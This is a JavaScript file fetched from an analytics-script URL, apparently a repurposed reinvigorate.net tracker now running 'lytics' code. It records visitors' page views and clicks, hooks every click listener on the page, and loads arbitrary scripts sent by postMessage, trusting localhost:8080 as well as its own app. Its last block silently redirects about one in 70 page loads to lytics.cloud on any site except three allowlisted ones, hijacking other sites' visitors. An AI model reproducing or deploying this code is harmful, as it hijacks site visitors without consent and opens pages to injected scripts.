

--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15668
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        // must be of type click, and must ignore clicks on the body
        if (type.toLowerCase() === "click" && this !== document.body) {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();